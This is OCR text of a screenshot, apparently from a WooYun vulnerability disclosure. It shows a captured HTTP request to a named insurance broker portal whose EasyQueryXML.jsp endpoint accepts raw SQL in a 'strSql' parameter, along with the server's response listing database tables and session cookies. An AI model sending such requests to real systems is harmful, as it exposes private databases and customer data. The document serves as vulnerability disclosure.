 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Sun, 14 Jun 2015 14:38:07 GMT
Pragma: No-cache
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=M5zQV9RPqhgtprGl4YvLs28ntCtQWhmR2ZdVpgl42xrJ05KJXnVh!
1075271249; path=/
Cache-Control: no-cache
Content-Length: 37370
Set-Cookie:
K_V_D_JSESSIONID=meolpiplbllejpajcjlfapfodochfoaggggidbhfdklepohiapkpfchpnjphcohcepgo
lecmaicc; path=/
0|2488^A|LIS|||VALID|10||1|255|720896||1|2147483645||||YES|N|2750|80|0|0|0|17|0|0|1|
1|N|ENABLED|2000|2011-09-24|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||
DISABLED|DISABLED|NO^AB|LIS|||VALID|10||1|255|65536||1|2147483645||||YES|N|1|5|0|0|
0|2|0|0|1|1|N|ENABLED|2000|2011-09-24|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|
YES||DISABLED|DISABLED|NO^ABC|LIS|||VALID|10||1|255|65536||1|2147483645||||YES|N|3|
5|0|0|0|2|0|0|1|1|N|ENABLED|2000|2011-09-24|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||
DISABLED|YES||DISABLED|DISABLED|NO^ABCTEST|LIS|||VALID|10||1|255|65536||1|
2147483645||||YES|N|1|5|0|0|0|6|0|0|1|1|N|ENABLED|2000|2011-09-24|NO||N|N|NO|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^ACCOMMODATE_CAUSE_TBL|
LIS|||VALID|10||1|255|65536||1|2147483645||||YES|N|0|1|0|0|0|0|0|0|1|1|N|ENABLED|
2000|2011-09-24|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^ACTINSTTABLE|LIS|||VALID|10||1|255|65536||1|2147483645||||YES|N|5|5|0|0|0|195|0|
0|1|1|N|ENABLED|2000|2011-09-24|NO||N|N|NO|DEFAULT|DISABLED|NO|NO||DISABLED|YES||
DISABLED|DISABLED|NO^ACTIVESTATUS|LIS|||VALID|10||1|255|65536||1|2147483645||||YES|
N|0|0|0|0|0|0|0|0|1|1|N|ENABLED|2000|2011-09-24|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://broker.guohualife.com/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://broker.guohualife.com/indexlis.jsp
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: broker.guohualife.com
Content-Length: 48
Connection: Keep-Alive
Pragma: no-cache
Cookie:
strSql=select+*+from+tabs&strStart=1&LargeFlag=0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
Set-Cookie: K_V_D_JSESSIONID=meolpiplbllejpajcjlfapfodochfoaggggidbhfdklepohiapkpfchpnj
0|2488^A|LIS|||VALID|10||1|255|720896||1|2147483645||||YES|N|2750|80|0|0|0|17|0|0|1|1|
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 8,715 Auto-saved changes to request from Standard.RawRequest at 22:39:02.6815247
www.wooyun.org